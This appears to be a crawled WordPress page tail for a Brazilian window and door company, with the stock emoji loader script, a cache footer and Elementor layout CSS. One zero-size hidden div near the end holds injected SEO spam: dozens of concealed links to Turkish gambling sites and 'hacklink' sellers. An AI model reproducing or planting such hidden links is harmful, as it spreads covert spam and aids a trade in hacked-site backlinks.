const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://luxesquadrias.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a>  <a href="https://elwadysteel.com/" title="casibom">casibom</a>  <a href="https://elwadysteel.com/shop/" title="casibom">casibom</a>  <a href="https://retcasino.games/" title="retcasino">retcasino</a>  <a href="https://retcasino.casino/" title="retcasino">retcasino</a>  <a href="https://retcasino.live/" title="retcasino">retcasino</a>  <a href="https://retcasino.store/" title="retcasino">retcasino</a>  <a href="https://retcasino.cc/" title="retcasino">retcasino</a>  <a href="https://naserrestaurant.ro/" title="holiganbet">holiganbet</a>  <a href="https://naserrestaurant.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://naserrestaurant.ro/" title="holiganbet güncel giriş">holiganbet güncel giriş</a>  <a href="https://retcasino.cc/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.store/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.live/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino">retcasino</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="casibom">casibom</a>  <a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a>  <a href="https://www.roweb.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://retcasino.xyz/" title="retcasino">retcasino</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet">rbet</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet giriş">rbet giriş</a>  <a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 

Served from: luxesquadrias.com.br @ 2026-01-25 00:45:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-2888.css?ver=1717183718
body_size: 1438
content:
.elementor-2888 .elementor-element.elementor-element-e908fe9 > .elementor-container{min-height:579px;}.elementor-2888 .elementor-element.elementor-element-e908fe9:not(.elementor-motion-effects-element-type-background), .elementor-2888 .elementor-element.elementor-element-e908fe9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://luxesquadrias.com.br/wp-content/uploads/2024/02/Venezianas-Premium-Desk.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2888 .elementor-element.elementor-element-e908fe9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2888 .elementor-element.elementor-element-e908fe9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2888 .elementor-element.elementor-element-f6df3c4 > .elementor-container{min-height:162px;}.elementor-2888 .elementor-element.elementor-element-f6df3c4:not(.elementor-motion-effects-element-type-background), .elementor-2888 .elementor-element.elementor-element-f6df3c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://luxesquadrias.com.br/wp-content/uploads/2023/08/loux-quem-somols.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2888 .elementor-element.elementor-element-f6df3c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5%;margin-bottom:0%;z-index:1;}.elementor-2888 .elementor-element.elementor-element-f6df3c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2888 .elementor-element.elementor-element-7b61ee5{text-align:left;}.elementor-2888 .elementor-element.elementor-element-7b61ee5 > .elementor-widget-container{margin:7% 0% 0% 0%;}.elementor-2888 .elementor-element.elementor-element-3939f7e .elementor-main-swiper{height:344px;}.elementor-2888 .elementor-element.elementor-element-3939f7e .elementor-thumbnails-swiper .elementor-carousel-image{aspect-ratio:21 / 9;}.elementor-2888 .elementor-element.elementor-element-3939f7e .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-2888 .elementor-element.elementor-element-3939f7e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:0px;}.elementor-2888 .elementor-element.elementor-element-3939f7e .elementor-main-swiper .swiper-slide{border-radius:0px;}.elementor-2888 .elementor-element.elementor-element-3939f7e .elementor-swiper-button{font-size:24px;color:#000000;}.elementor-2888 .elementor-element.elementor-element-3939f7e .elementor-swiper-button svg{fill:#000000;}.elementor-2888 .elementor-element.elementor-element-3939f7e .elementor-custom-embed-play i{font-size:20px;}#elementor-lightbox-slideshow-3939f7e .elementor-video-container{width:55%;}.elementor-2888 .elementor-element.elementor-element-3939f7e > .elementor-widget-container{margin:4% 0% 0% 0%;}.elementor-2888 .elementor-element.elementor-element-f8b0fb7 > .elementor-element-populated{margin:1% 7% 0% 10%;--e-column-margin-right:7%;--e-column-margin-left:10%;}.elementor-2888 .elementor-element.elementor-element-f7257c6{text-align:left;}.elementor-2888 .elementor-element.elementor-element-f7257c6 > .elementor-widget-container{margin:7% 0% 0% 0%;}.elementor-2888 .elementor-element.elementor-element-a0a9f55{text-align:left;}.elementor-2888 .elementor-element.elementor-element-a0a9f55 .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:18px;font-weight:400;}.elementor-2888 .elementor-element.elementor-element-a0a9f55 > .elementor-widget-container{margin:-2% 0% 0% 0%;}.elementor-2888 .elementor-element.elementor-element-1f4d0e9 > .elementor-container{max-width:500px;}.elementor-2888 .elementor-element.elementor-element-1f4d0e9{margin-top:-4%;margin-bottom:3%;}.elementor-2888 .elementor-element.elementor-element-6335eb0{text-align:left;}.elementor-2888 .elementor-element.elementor-element-6335eb0 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2888 .elementor-element.elementor-element-f43e3d0{text-align:left;}.elementor-2888 .elementor-element.elementor-element-f43e3d0 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Ubuntu", Sans-serif;font-size:17px;font-weight:400;}.elementor-2888 .elementor-element.elementor-element-f43e3d0 > .elementor-widget-container{margin:-1% 0% 0% 0%;}.elementor-2888 .elementor-element.elementor-element-85fe9ee{color:var( --e-global-color-primary );}.elementor-2888 .elementor-element.elementor-element-85fe9ee > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table{max-width:100%;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table thead tr th:first-child{border-radius:0px 0px 0px 0px;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table thead tr th:last-child{border-radius:0px 0px 0px 0px;}.rtl .elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table thead tr th:first-child{border-radius:0px 0px 0px 0px;}.rtl .elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table thead tr th:last-child{border-radius:0px 0px 0px 0px;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table .table-header th{padding:7px 1px 7px 9px;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table tbody tr td .th-mobile-screen{padding:7px 1px 7px 9px;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table thead tr th{color:#fff;background-color:#656565;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-2888 .elementor-element.elementor-element-74af1e6 table.dataTable thead .sorting:after{color:#fff;}.elementor-2888 .elementor-element.elementor-element-74af1e6 table.dataTable thead .sorting_asc:after{color:#fff;}.elementor-2888 .elementor-element.elementor-element-74af1e6 table.dataTable thead .sorting_desc:after{color:#fff;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table thead tr th:hover{color:#fff;}.elementor-2888 .elementor-element.elementor-element-74af1e6 table.dataTable thead .sorting:after:hover{color:#fff;}.elementor-2888 .elementor-element.elementor-element-74af1e6 table.dataTable thead .sorting_asc:after:hover{color:#fff;}.elementor-2888 .elementor-element.elementor-element-74af1e6 table.dataTable thead .sorting_desc:after:hover{color:#fff;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table thead > tr th .data-table-header-text{font-size:14px;font-weight:500;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table thead tr th i{font-size:20px;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table thead tr th .data-table-header-svg-icon{height:20px;width:20px;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table tbody > tr:nth-child(2n) td{color:#889098;background:#DADADA;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table tbody > tr:nth-child(2n+1) td{color:#889098;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table tbody tr td{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;padding:10px 12px 10px 12px;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table tbody > tr:nth-child(2n+1) td:hover{color:#1D1E20;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table-wrap table td a{color:#c15959;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table-wrap table td a:hover{color:#6d7882;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table tbody .td-content-wrapper{text-align:center;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table tbody .td-content-wrapper .eael-datatable-icon i{font-size:20px;color:#c15959;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table tbody .td-content-wrapper .eael-datatable-icon svg{height:20px;width:20px;fill:#c15959;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table tbody .td-content-wrapper:hover .eael-datatable-icon i{color:#6d7882;}.elementor-2888 .elementor-element.elementor-element-74af1e6 .eael-data-table tbody .td-content-wrapper:hover .eael-datatable-icon svg{fill:#6d7882;}.elementor-2888 .elementor-element.elementor-element-74af1e6 > .elementor-widget-container{margin:-3% 0% 0% -2%;}.elementor-2888 .elementor-element.elementor-element-74af1e6{width:var( --container-widget-width, 100.003% );max-width:100.003%;--container-widget-width:100.003%;--container-widget-flex-grow:0;}.elementor-2888 .elementor-element.elementor-element-37f2d91 > .elementor-container{min-height:400px;}.elementor-2888 .elementor-element.elementor-element-37f2d91:not(.elementor-motion-effects-element-type-background), .elementor-2888 .elementor-element.elementor-element-37f2d91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://luxesquadrias.com.br/wp-content/uploads/2023/08/banner-contato-fundo.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2888 .elementor-element.elementor-element-37f2d91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:11%;margin-bottom:2%;}.elementor-2888 .elementor-element.elementor-element-37f2d91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2888 .elementor-element.elementor-element-aa60b7a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2888 .elementor-element.elementor-element-aa60b7a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://luxesquadrias.com.br/wp-content/uploads/2023/08/banner-contato-cima-e1693251609906.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2888 .elementor-element.elementor-element-aa60b7a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-11% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2888 .elementor-element.elementor-element-aa60b7a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2888 .elementor-element.elementor-element-6a8f8de{text-align:center;}.elementor-2888 .elementor-element.elementor-element-6a8f8de .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-weight:400;}.elementor-2888 .elementor-element.elementor-element-0ef7a99{color:var( --e-global-color-primary );font-family:"Ubuntu", Sans-serif;font-weight:500;}.elementor-2888 .elementor-element.elementor-element-0ef7a99 > .elementor-widget-container{margin:0% 0% 0% 10%;}.elementor-2888 .elementor-element.elementor-element-85b5c84 .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:25px;font-weight:400;}.elementor-2888 .elementor-element.elementor-element-85b5c84 > .elementor-widget-container{margin:2% 0% 0% 0%;padding:3% 3% 3% 3%;background-image:url("https://luxesquadrias.com.br/wp-content/uploads/2023/08/Sem-Titulo-2.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2888 .elementor-element.elementor-element-beccced img{width:68%;}.elementor-2888 .elementor-element.elementor-element-b2a7cae{text-align:center;}.elementor-2888 .elementor-element.elementor-element-b2a7cae .elementor-heading-title{color:var( --e-global-color-text );font-family:"Ubuntu", Sans-serif;font-size:18px;font-weight:400;}.elementor-2888 .elementor-element.elementor-element-305ced9 img{width:68%;}.elementor-2888 .elementor-element.elementor-element-822f559{text-align:center;}.elementor-2888 .elementor-element.elementor-element-822f559 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Ubuntu", Sans-serif;font-size:18px;font-weight:400;}@media(min-width:768px){.elementor-2888 .elementor-element.elementor-element-fdae528{width:25%;}.elementor-2888 .elementor-element.elementor-element-753ccfd{width:74.998%;}}@media(max-width:1024px){.elementor-2888 .elementor-element.elementor-element-3939f7e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}@media(max-width:767px){.elementor-2888 .elementor-element.elementor-element-e908fe9:not(.elementor-motion-effects-element-type-background), .elementor-2888 .elementor-element.elementor-element-e908fe9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-707px 0px;background-size:cover;}.elementor-2888 .elementor-element.elementor-element-7b61ee5{text-align:center;}.elementor-2888 .elementor-element.elementor-element-3939f7e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-2888 .elementor-element.elementor-element-3939f7e > .elementor-widget-container{margin:-14% 0% 0% 0%;}.elementor-2888 .elementor-element.elementor-element-a0a9f55 > .elementor-widget-container{margin:7% 0% 0% 0%;}.elementor-2888 .elementor-element.elementor-element-fdae528{width:50%;}.elementor-2888 .elementor-element.elementor-element-6335eb0{width:var( --container-widget-width, 48.406px );max-width:48.406px;--container-widget-width:48.406px;--container-widget-flex-grow:0;}.elementor-2888 .elementor-element.elementor-element-753ccfd{width:50%;}.elementor-2888 .elementor-element.elementor-element-aa60b7a > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2888 .elementor-element.elementor-element-6a8f8de > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-2888 .elementor-element.elementor-element-0ef7a99 > .elementor-widget-container{margin:0% 0% 0% 0%;}}

--- FILE ---
content_type: text/css
request_url: https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-24.css?ver=1717166110
body_size: 1228
content:
.elementor-24 .elementor-element.elementor-element-f54e870 > .elementor-container{max-width:1344px;}.elementor-24 .elementor-element.elementor-element-f54e870:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-f54e870 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFECE6;}.elementor-24 .elementor-element.elementor-element-f54e870{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-f54e870 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-460474d{font-family:"Ubuntu", Sans-serif;font-size:15px;font-weight:400;}.elementor-24 .elementor-element.elementor-element-460474d > .elementor-widget-container{margin:1% -22% -4% 0%;}.elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__container{min-height:31px;}.elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__submit{min-width:31px;background-color:#D7D6D5;}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__icon{padding-left:calc(31px / 3);}body.rtl .elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__icon{padding-right:calc(31px / 3);}.elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__input, .elementor-24 .elementor-element.elementor-element-3155882.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(31px / 3);padding-right:calc(31px / 3);}.elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__input,
					.elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__icon,
					.elementor-24 .elementor-element.elementor-element-3155882 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-24 .elementor-element.elementor-element-3155882 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-24 .elementor-element.elementor-element-3155882.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-24 .elementor-element.elementor-element-3155882:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:3px;}.elementor-24 .elementor-element.elementor-element-3155882.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:3px;}.elementor-24 .elementor-element.elementor-element-3155882 > .elementor-widget-container{margin:0% -2% -6% 11%;}.elementor-24 .elementor-element.elementor-element-94f0b32{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-24 .elementor-element.elementor-element-94f0b32 .elementor-widget-container{text-align:center;}.elementor-24 .elementor-element.elementor-element-94f0b32 .elementor-social-icon{background-color:#47252500;}.elementor-24 .elementor-element.elementor-element-94f0b32 .elementor-social-icon i{color:#40543B;}.elementor-24 .elementor-element.elementor-element-94f0b32 .elementor-social-icon svg{fill:#40543B;}.elementor-24 .elementor-element.elementor-element-94f0b32 > .elementor-widget-container{margin:-3% 0% -2% 0%;}.elementor-24 .elementor-element.elementor-element-2c2b737 > .elementor-container{max-width:1344px;}.elementor-24 .elementor-element.elementor-element-2c2b737:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-2c2b737 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFECE6;}.elementor-24 .elementor-element.elementor-element-2c2b737{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-2c2b737 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__container{min-height:31px;}.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__submit{min-width:31px;background-color:#D7D6D5;}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__icon{padding-left:calc(31px / 3);}body.rtl .elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__icon{padding-right:calc(31px / 3);}.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__input, .elementor-24 .elementor-element.elementor-element-1616ea8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(31px / 3);padding-right:calc(31px / 3);}.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__input,
					.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__icon,
					.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-24 .elementor-element.elementor-element-1616ea8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-24 .elementor-element.elementor-element-1616ea8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:3px;}.elementor-24 .elementor-element.elementor-element-1616ea8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:3px;}.elementor-24 .elementor-element.elementor-element-1616ea8 > .elementor-widget-container{margin:0% -2% -6% 11%;}.elementor-24 .elementor-element.elementor-element-97514fb{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-24 .elementor-element.elementor-element-97514fb .elementor-widget-container{text-align:center;}.elementor-24 .elementor-element.elementor-element-97514fb .elementor-social-icon{background-color:#47252500;}.elementor-24 .elementor-element.elementor-element-97514fb .elementor-social-icon i{color:#40543B;}.elementor-24 .elementor-element.elementor-element-97514fb .elementor-social-icon svg{fill:#40543B;}.elementor-24 .elementor-element.elementor-element-97514fb > .elementor-widget-container{margin:-3% 0% -2% 0%;}.elementor-24 .elementor-element.elementor-element-981304c > .elementor-container{max-width:1268px;}.elementor-24 .elementor-element.elementor-element-981304c:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-981304c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-981304c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:01%;}.elementor-24 .elementor-element.elementor-element-981304c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-4450c28{text-align:center;}.elementor-24 .elementor-element.elementor-element-4450c28 img{width:65%;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu{justify-content:flex-start;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-sub-menu .premium-sub-menu-link{justify-content:flex-start;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-hamburger-toggle{justify-content:center;}.elementor-24 .elementor-element.elementor-element-e797616.premium-ham-dropdown .premium-mobile-menu-container, .elementor-24 .elementor-element.elementor-element-e797616.premium-nav-dropdown .premium-mobile-menu-container{justify-content:right;}.elementor-24 .elementor-element.elementor-element-e797616.premium-hamburger-menu .premium-main-mobile-menu > .premium-nav-menu-item > .premium-menu-link, .elementor-24 .elementor-element.elementor-element-e797616.premium-nav-dropdown .premium-main-mobile-menu > .premium-nav-menu-item > .premium-menu-link, .elementor-24 .elementor-element.elementor-element-e797616.premium-nav-slide .premium-main-mobile-menu > .premium-nav-menu-item > .premium-menu-link{justify-content:flex-start;}.elementor-24 .elementor-element.elementor-element-e797616.premium-nav-hor > .elementor-widget-container > .premium-nav-widget-container > .premium-ver-inner-container > .premium-nav-menu-container{height:42px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-nav-menu-container{border-style:none;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu > .premium-nav-menu-item > .premium-menu-link{font-family:"Ubuntu", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-primary );border-style:solid;border-width:0px 1px 0px 0px;padding:19px 19px 19px 19px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu > .premium-nav-menu-item > .premium-menu-link .premium-dropdown-icon{font-size:0px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu > .premium-nav-menu-item{margin:0px 0px 0px 9px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu > .premium-active-item > .premium-menu-link{color:#61CE70;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu > .premium-active-item > .premium-menu-link .premium-dropdown-icon{color:var( --e-global-color-secondary );}.elementor-24 .elementor-element.elementor-element-e797616 .premium-nav-menu-item > .premium-menu-link > .premium-item-icon{order:0;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-mobile-menu-container .premium-sub-menu,
                    .elementor-24 .elementor-element.elementor-element-e797616.premium-nav-ver .premium-nav-menu-item.menu-item-has-children .premium-sub-menu,
